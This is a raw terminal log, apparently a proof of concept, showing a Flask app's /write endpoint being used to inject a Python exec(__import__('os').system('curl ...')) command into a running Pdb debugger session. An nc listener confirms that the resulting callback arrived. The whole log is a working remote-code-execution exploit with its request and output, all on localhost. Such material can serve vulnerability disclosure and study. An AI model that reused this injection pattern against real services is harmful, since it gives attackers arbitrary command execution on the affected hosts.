 Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:37777/ (Press CTRL+C to quit)
- - [12/May/2020 23:07:22] "GET /read?filename=4d5e8c38-5318-482
4-880e-c589c85c9000 HTTP/1.1" 200 -
--Return--
> /usr/local/lib/python3.8/site-packages/jinja2/runtime.py(290)call()->None
-> return __obj(*args, **kwargs)
(Pdb) 4d5e8c38-5318-4824-880e-c589c85c9000 p exec("__import__('os').system('curl
127.0.0.1:37778')")
- - [12/May/2020 23:07:24] "GET /write?text=p%20exec(%22__import
__(%27os%27).system(%27curl%20127.0.0.1:37778%27)%22) HTTP/1.1" 200 -
curl: (52) Empty reply from server
None
(Pdb)
Connection from [127.0.0.1] port 37778 [tcp/*] accepted (family 2, sport 59420)
GET / HTTP/1.1
Host: 127.0.0.1:37778
User-Agent: curl/7.47.0
Accept: */*
^C
root@test:~# nc -lvv 37778
Listening on [0.0.0.0] (family 0, port 37778)
Connection from [127.0.0.1] port 37778 [tcp/*] accepted (family 2, sport 59422)
GET / HTTP/1.1
Host: 127.0.0.1:37778
User-Agent: curl/7.47.0
Accept: */*
^C
root@test:~#